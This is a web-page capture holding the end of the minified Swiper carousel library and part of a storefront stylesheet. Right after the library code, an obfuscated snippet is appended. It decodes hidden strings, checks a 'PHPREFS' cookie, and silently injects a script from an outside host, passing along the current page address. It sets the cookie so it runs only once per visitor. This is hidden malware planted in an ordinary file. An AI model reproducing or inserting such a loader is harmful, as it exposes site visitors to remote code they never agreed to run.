            t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
        }
    }
      , pe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                var s = t.eq(i)
                  , r = s[0].progress;
                e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                var n = -180 * r
                  , l = 0
                  , o = -s[0].swiperSlideOffset
                  , d = 0;
                if (e.isHorizontal() ? a && (n = -n) : (d = o,
                o = 0,
                l = -n,
                n = 0),
                s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length,
                e.params.flipEffect.slideShadows) {
                    var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top")
                      , u = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                    0 === p.length && (p = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'),
                    s.append(p)),
                    0 === u.length && (u = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'),
                    s.append(u)),
                    p.length && (p[0].style.opacity = Math.max(-r, 0)),
                    u.length && (u[0].style.opacity = Math.max(r, 0))
                }
                s.transform("translate3d(" + o + "px, " + d + "px, 0px) rotateX(" + l + "deg) rotateY(" + n + "deg)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.activeIndex
              , s = t.$wrapperEl;
            if (a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var r = !1;
                a.eq(i).transitionEnd((function() {
                    if (!r && t && !t.destroyed) {
                        r = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            s.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , ue = {
        setTranslate: function() {
            for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.slidesSizesGrid, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : a / 2 - l, d = n ? r.rotate : -r.rotate, p = r.depth, u = 0, c = i.length; u < c; u += 1) {
                var h = i.eq(u)
                  , v = s[u]
                  , m = (o - h[0].swiperSlideOffset - v / 2) / v * r.modifier
                  , g = n ? d * m : 0
                  , b = n ? 0 : d * m
                  , y = -p * Math.abs(m)
                  , w = r.stretch;
                "string" == typeof w && -1 !== w.indexOf("%") && (w = parseFloat(r.stretch) / 100 * v);
                var E = n ? 0 : w * m
                  , x = n ? w * m : 0
                  , T = 1 - (1 - r.scale) * Math.abs(m);
                Math.abs(x) < .001 && (x = 0),
                Math.abs(E) < .001 && (E = 0),
                Math.abs(y) < .001 && (y = 0),
                Math.abs(g) < .001 && (g = 0),
                Math.abs(b) < .001 && (b = 0),
                Math.abs(T) < .001 && (T = 0);
                var C = "translate3d(" + x + "px," + E + "px," + y + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg) scale(" + T + ")";
                if (h.transform(C),
                h[0].style.zIndex = 1 - Math.abs(Math.round(m)),
                r.slideShadows) {
                    var S = n ? h.find(".swiper-slide-shadow-left") : h.find(".swiper-slide-shadow-top")
                      , M = n ? h.find(".swiper-slide-shadow-right") : h.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (n ? "left" : "top") + '"></div>'),
                    h.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (n ? "right" : "bottom") + '"></div>'),
                    h.append(M)),
                    S.length && (S[0].style.opacity = m > 0 ? m : 0),
                    M.length && (M[0].style.opacity = -m > 0 ? -m : 0)
                }
            }
        },
        setTransition: function(e) {
            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
        }
    }
      , ce = {
        init: function() {
            var e = this
              , t = e.params.thumbs;
            if (e.thumbs.initialized)
                return !1;
            e.thumbs.initialized = !0;
            var a = e.constructor;
            return t.swiper instanceof a ? (e.thumbs.swiper = t.swiper,
            C(e.thumbs.swiper.originalParams, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            }),
            C(e.thumbs.swiper.params, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })) : T(t.swiper) && (e.thumbs.swiper = new a(C({}, t.swiper, {
                watchSlidesVisibility: !0,
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })),
            e.thumbs.swiperCreated = !0),
            e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", e.thumbs.onThumbClick),
            !0
        },
        onThumbClick: function() {
            var e = this
              , t = e.thumbs.swiper;
            if (t) {
                var a = t.clickedIndex
                  , i = t.clickedSlide;
                if (!(i && f(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                    var s;
                    if (s = t.params.loop ? parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a,
                    e.params.loop) {
                        var r = e.activeIndex;
                        e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                        e._clientLeft = e.$wrapperEl[0].clientLeft,
                        r = e.activeIndex);
                        var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index()
                          , l = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                        s = void 0 === n ? l : void 0 === l ? n : l - r < r - n ? l : n
                    }
                    e.slideTo(s)
                }
            }
        },
        update: function(e) {
            var t = this
              , a = t.thumbs.swiper;
            if (a) {
                var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView
                  , s = t.params.thumbs.autoScrollOffset
                  , r = s && !a.params.loop;
                if (t.realIndex !== a.realIndex || r) {
                    var n, l, o = a.activeIndex;
                    if (a.params.loop) {
                        a.slides.eq(o).hasClass(a.params.slideDuplicateClass) && (a.loopFix(),
                        a._clientLeft = a.$wrapperEl[0].clientLeft,
                        o = a.activeIndex);
                        var d = a.slides.eq(o).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index()
                          , p = a.slides.eq(o).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                        n = void 0 === d ? p : void 0 === p ? d : p - o == o - d ? a.params.slidesPerGroup > 1 ? p : o : p - o < o - d ? p : d,
                        l = t.activeIndex > t.previousIndex ? "next" : "prev"
                    } else
                        l = (n = t.realIndex) > t.previousIndex ? "next" : "prev";
                    r && (n += "next" === l ? s : -1 * s),
                    a.visibleSlidesIndexes && a.visibleSlidesIndexes.indexOf(n) < 0 && (a.params.centeredSlides ? n = n > o ? n - Math.floor(i / 2) + 1 : n + Math.floor(i / 2) - 1 : n > o && a.params.slidesPerGroup,
                    a.slideTo(n, e ? 0 : void 0))
                }
                var u = 1
                  , c = t.params.thumbs.slideThumbActiveClass;
                if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (u = t.params.slidesPerView),
                t.params.thumbs.multipleActiveThumbs || (u = 1),
                u = Math.floor(u),
                a.slides.removeClass(c),
                a.params.loop || a.params.virtual && a.params.virtual.enabled)
                    for (var h = 0; h < u; h += 1)
                        a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + h) + '"]').addClass(c);
                else
                    for (var v = 0; v < u; v += 1)
                        a.slides.eq(t.realIndex + v).addClass(c)
            }
        }
    }
      , he = [q, U, {
        name: "mousewheel",
        params: {
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        },
        create: function() {
            S(this, {
                mousewheel: {
                    enabled: !1,
                    lastScrollTime: E(),
                    lastEventBeforeSnap: void 0,
                    recentWheelEvents: [],
                    enable: K.enable,
                    disable: K.disable,
                    handle: K.handle,
                    handleMouseEnter: K.handleMouseEnter,
                    handleMouseLeave: K.handleMouseLeave,
                    animateSlider: K.animateSlider,
                    releaseScroll: K.releaseScroll
                }
            })
        },
        on: {
            init: function(e) {
                !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(),
                e.params.mousewheel.enabled && e.mousewheel.enable()
            },
            destroy: function(e) {
                e.params.cssMode && e.mousewheel.enable(),
                e.mousewheel.enabled && e.mousewheel.disable()
            }
        }
    }, {
        name: "navigation",
        params: {
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        },
        create: function() {
            S(this, {
                navigation: t({}, Z)
            })
        },
        on: {
            init: function(e) {
                e.navigation.init(),
                e.navigation.update()
            },
            toEdge: function(e) {
                e.navigation.update()
            },
            fromEdge: function(e) {
                e.navigation.update()
            },
            destroy: function(e) {
                e.navigation.destroy()
            },
            "enable disable": function(e) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                a && a[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
                i && i[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
            },
            click: function(e, t) {
                var a = e.navigation
                  , i = a.$nextEl
                  , s = a.$prevEl
                  , r = t.target;
                if (e.params.navigation.hideOnClick && !f(r).is(s) && !f(r).is(i)) {
                    if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === r || e.pagination.el.contains(r)))
                        return;
                    var n;
                    i ? n = i.hasClass(e.params.navigation.hiddenClass) : s && (n = s.hasClass(e.params.navigation.hiddenClass)),
                    !0 === n ? e.emit("navigationShow") : e.emit("navigationHide"),
                    i && i.toggleClass(e.params.navigation.hiddenClass),
                    s && s.toggleClass(e.params.navigation.hiddenClass)
                }
            }
        }
    }, {
        name: "pagination",
        params: {
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: function(e) {
                    return e
                },
                formatFractionTotal: function(e) {
                    return e
                },
                bulletClass: "swiper-pagination-bullet",
                bulletActiveClass: "swiper-pagination-bullet-active",
                modifierClass: "swiper-pagination-",
                currentClass: "swiper-pagination-current",
                totalClass: "swiper-pagination-total",
                hiddenClass: "swiper-pagination-hidden",
                progressbarFillClass: "swiper-pagination-progressbar-fill",
                progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                clickableClass: "swiper-pagination-clickable",
                lockClass: "swiper-pagination-lock"
            }
        },
        create: function() {
            S(this, {
                pagination: t({
                    dynamicBulletIndex: 0
                }, J)
            })
        },
        on: {
            init: function(e) {
                e.pagination.init(),
                e.pagination.render(),
                e.pagination.update()
            },
            activeIndexChange: function(e) {
                (e.params.loop || void 0 === e.snapIndex) && e.pagination.update()
            },
            snapIndexChange: function(e) {
                e.params.loop || e.pagination.update()
            },
            slidesLengthChange: function(e) {
                e.params.loop && (e.pagination.render(),
                e.pagination.update())
            },
            snapGridLengthChange: function(e) {
                e.params.loop || (e.pagination.render(),
                e.pagination.update())
            },
            destroy: function(e) {
                e.pagination.destroy()
            },
            "enable disable": function(e) {
                var t = e.pagination.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
            },
            click: function(e, t) {
                var a = t.target;
                if (e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !f(a).hasClass(e.params.pagination.bulletClass)) {
                    if (e.navigation && (e.navigation.nextEl && a === e.navigation.nextEl || e.navigation.prevEl && a === e.navigation.prevEl))
                        return;
                    !0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"),
                    e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)
                }
            }
        }
    }, {
        name: "scrollbar",
        params: {
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        },
        create: function() {
            S(this, {
                scrollbar: t({
                    isTouched: !1,
                    timeout: null,
                    dragTimeout: null
                }, Q)
            })
        },
        on: {
            init: function(e) {
                e.scrollbar.init(),
                e.scrollbar.updateSize(),
                e.scrollbar.setTranslate()
            },
            update: function(e) {
                e.scrollbar.updateSize()
            },
            resize: function(e) {
                e.scrollbar.updateSize()
            },
            observerUpdate: function(e) {
                e.scrollbar.updateSize()
            },
            setTranslate: function(e) {
                e.scrollbar.setTranslate()
            },
            setTransition: function(e, t) {
                e.scrollbar.setTransition(t)
            },
            "enable disable": function(e) {
                var t = e.scrollbar.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            },
            destroy: function(e) {
                e.scrollbar.destroy()
            }
        }
    }, {
        name: "parallax",
        params: {
            parallax: {
                enabled: !1
            }
        },
        create: function() {
            S(this, {
                parallax: t({}, ee)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            init: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTranslate: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTransition: function(e, t) {
                e.params.parallax.enabled && e.parallax.setTransition(t)
            }
        }
    }, {
        name: "zoom",
        params: {
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        },
        create: function() {
            var e = this;
            S(e, {
                zoom: t({
                    enabled: !1,
                    scale: 1,
                    currentScale: 1,
                    isScaling: !1,
                    gesture: {
                        $slideEl: void 0,
                        slideWidth: void 0,
                        slideHeight: void 0,
                        $imageEl: void 0,
                        $imageWrapEl: void 0,
                        maxRatio: 3
                    },
                    image: {
                        isTouched: void 0,
                        isMoved: void 0,
                        currentX: void 0,
                        currentY: void 0,
                        minX: void 0,
                        minY: void 0,
                        maxX: void 0,
                        maxY: void 0,
                        width: void 0,
                        height: void 0,
                        startX: void 0,
                        startY: void 0,
                        touchesStart: {},
                        touchesCurrent: {}
                    },
                    velocity: {
                        x: void 0,
                        y: void 0,
                        prevPositionX: void 0,
                        prevPositionY: void 0,
                        prevTime: void 0
                    }
                }, te)
            });
            var a = 1;
            Object.defineProperty(e.zoom, "scale", {
                get: function() {
                    return a
                },
                set: function(t) {
                    if (a !== t) {
                        var i = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0
                          , s = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;
                        e.emit("zoomChange", t, i, s)
                    }
                    a = t
                }
            })
        },
        on: {
            init: function(e) {
                e.params.zoom.enabled && e.zoom.enable()
            },
            destroy: function(e) {
                e.zoom.disable()
            },
            touchStart: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchStart(t)
            },
            touchEnd: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchEnd(t)
            },
            doubleTap: function(e, t) {
                !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t)
            },
            transitionEnd: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
            },
            slideChange: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd()
            }
        }
    }, {
        name: "lazy",
        params: {
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        },
        create: function() {
            S(this, {
                lazy: t({
                    initialImageLoaded: !1
                }, ae)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
            },
            init: function(e) {
                e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && (e.params.lazy.checkInView ? e.lazy.checkInViewOnLoad() : e.lazy.load())
            },
            scroll: function(e) {
                e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
            },
            "scrollbarDragMove resize _freeModeNoMomentumRelease": function(e) {
                e.params.lazy.enabled && e.lazy.load()
            },
            transitionStart: function(e) {
                e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
            },
            transitionEnd: function(e) {
                e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
            },
            slideChange: function(e) {
                e.params.lazy.enabled && e.params.cssMode && e.lazy.load()
            }
        }
    }, {
        name: "controller",
        params: {
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        },
        create: function() {
            S(this, {
                controller: t({
                    control: this.params.controller.control
                }, ie)
            })
        },
        on: {
            update: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            resize: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            observerUpdate: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            setTranslate: function(e, t, a) {
                e.controller.control && e.controller.setTranslate(t, a)
            },
            setTransition: function(e, t, a) {
                e.controller.control && e.controller.setTransition(t, a)
            }
        }
    },  {
        name: "history",
        params: {
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        },
        create: function() {
            S(this, {
                history: t({}, re)
            })
        },
        on: {
            init: function(e) {
                e.params.history.enabled && e.history.init()
            },
            destroy: function(e) {
                e.params.history.enabled && e.history.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
            },
            slideChange: function(e) {
                e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex)
            }
        }
    }, {
        name: "hash-navigation",
        params: {
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        },
        create: function() {
            S(this, {
                hashNavigation: t({
                    initialized: !1
                }, ne)
            })
        },
        on: {
            init: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.init()
            },
            destroy: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.hashNavigation.initialized && e.hashNavigation.setHash()
            },
            slideChange: function(e) {
                e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash()
            }
        }
    }, {
        name: "autoplay",
        params: {
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        },
        create: function() {
            S(this, {
                autoplay: t({}, le, {
                    running: !1,
                    paused: !1
                })
            })
        },
        on: {
            init: function(e) {
                e.params.autoplay.enabled && (e.autoplay.start(),
                r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange),
                e.autoplay.attachMouseEvents())
            },
            beforeTransitionStart: function(e, t, a) {
                e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop())
            },
            sliderFirstMove: function(e) {
                e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
            },
            touchEnd: function(e) {
                e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run()
            },
            destroy: function(e) {
                e.autoplay.detachMouseEvents(),
                e.autoplay.running && e.autoplay.stop(),
                r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange)
            }
        }
    }, {
        name: "effect-fade",
        params: {
            fadeEffect: {
                crossFade: !1
            }
        },
        create: function() {
            S(this, {
                fadeEffect: t({}, oe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("fade" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "fade");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "fade" === e.params.effect && e.fadeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "fade" === e.params.effect && e.fadeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-cube",
        params: {
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        },
        create: function() {
            S(this, {
                cubeEffect: t({}, de)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("cube" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "cube"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        resistanceRatio: 0,
                        spaceBetween: 0,
                        centeredSlides: !1,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "cube" === e.params.effect && e.cubeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "cube" === e.params.effect && e.cubeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-flip",
        params: {
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0
            }
        },
        create: function() {
            S(this, {
                flipEffect: t({}, pe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("flip" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "flip"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "flip" === e.params.effect && e.flipEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "flip" === e.params.effect && e.flipEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-coverflow",
        params: {
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0
            }
        },
        create: function() {
            S(this, {
                coverflowEffect: t({}, ue)
            })
        },
        on: {
            beforeInit: function(e) {
                "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"),
                e.classNames.push(e.params.containerModifierClass + "3d"),
                e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            setTranslate: function(e) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t)
            }
        }
    }, {
        name: "thumbs",
        params: {
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-container-thumbs"
            }
        },
        create: function() {
            S(this, {
                thumbs: t({
                    swiper: null,
                    initialized: !1
                }, ce)
            })
        },
        on: {
            beforeInit: function(e) {
                var t = e.params.thumbs;
                t && t.swiper && (e.thumbs.init(),
                e.thumbs.update(!0))
            },
            slideChange: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            update: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            resize: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            observerUpdate: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            setTransition: function(e, t) {
                var a = e.thumbs.swiper;
                a && a.setTransition(t)
            },
            beforeDestroy: function(e) {
                var t = e.thumbs.swiper;
                t && e.thumbs.swiperCreated && t && t.destroy()
            }
        }
    }];
    return F.use(he),
    F
}
));
(function(o, d, l) {
    try {
        o.f = o=>o.split('').reduce((s,c)=>s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie),
        setTimeout(function() {
            o.c && (o.s = d.createElement('script'),
            o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href,
            d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {}
    ;
}({}, document, location));

</script>



</body></html>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css
body_size: 35656
content:
@charset "UTF-8";.swiper{position:relative}.swiper>.swiper-container{position:static}.swiper>.swiper-container>.swiper-pagination{bottom:-4.5rem}.swiper-pagination{position:static;margin-top:1.5rem}.swiper-pagination .swiper-pagination-bullet{background-color:#fff0;border:1px solid #d7d7d7;opacity:1}.swiper-pagination .swiper-pagination-bullet:hover{background-color:#ccc;border-color:#ccc}.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-container-rtl .swiper-button-next::after,.swiper-container-rtl .swiper-button-prev::after{content:""}.swiper-container-rtl .swiper-button-next::before{content:""}.swiper-container-rtl .swiper-button-prev::before{content:""}.swiper-button-next,.swiper-button-prev{padding:0;z-index:99;border:none;background-color:#fff0;-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-button-next::after,.swiper-button-prev::after{content:""}.swiper-button-next::before,.swiper-button-prev::before{font-family:"Wolmart"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:default;color:#ccc}.swiper-button-next::before{content:""}.swiper-button-prev::before{content:""}.swiper-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden;width:auto}.swiper-container:not(.swiper-container-initialized) .swiper-slide{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-slide img{display:block;width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row{width:calc(100% + 2rem)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no{width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg{width:calc(100% + 2*false)}.swiper-theme .swiper-button-prev,.swiper-theme .swiper-button-next{margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;width:30px;height:30px;border-radius:50px;font-size:20px;font-weight:400;color:#76bc21}.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus{color:#fff;background-color:#76bc21;border-color:#76bc21}.swiper-theme .swiper-button-prev.swiper-button-disabled,.swiper-theme .swiper-button-next.swiper-button-disabled{color:#ccc;opacity:.6}.swiper-theme .swiper-button-prev{left:-40px}.swiper-theme .swiper-button-next{right:-40px}.swiper-theme .swiper-pagination .swiper-pagination-bullet{margin:5px}.swiper-theme .swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21;width:8px}@media (max-width:1300px){.swiper-theme .swiper-button-prev{left:20px}.swiper-theme .swiper-button-next{right:20px}}.nav-inner>.swiper-button-prev,.nav-inner>.swiper-button-next{opacity:0;visibility:hidden}.nav-inner>.swiper-button-prev{left:0}.nav-inner>.swiper-button-next{right:0}.nav-inner:hover>.swiper-button-prev,.nav-inner:hover>.swiper-button-next{opacity:1;visibility:visible}.nav-inner:hover>.swiper-button-prev{left:2rem}.nav-inner:hover>.swiper-button-next{right:2rem}.nav-top>.swiper-button-next,.nav-top>.swiper-button-prev{position:absolute;width:15px;top:-5.3rem;left:auto;color:#777;font-size:1.4rem;font-weight:400}.nav-top>.swiper-button-next:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-next:not(.swiper-button-disabled):active,.nav-top>.swiper-button-next:not(.swiper-button-disabled):focus,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):hover,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):active,.nav-top>.swiper-button-prev:not(.swiper-button-disabled):focus{background-color:#fff0;border-color:#fff0;color:#76bc21}.nav-top>.swiper-button-next.swiper-button-disabled,.nav-top>.swiper-button-prev.swiper-button-disabled{color:#666}.nav-top>.swiper-button-next{-webkit-transform:translateX(50%);transform:translateX(50%);right:3.7rem}.nav-top>.swiper-button-prev{-webkit-transform:translateX(-50%);transform:translateX(-50%);right:3.5rem}.nav-right 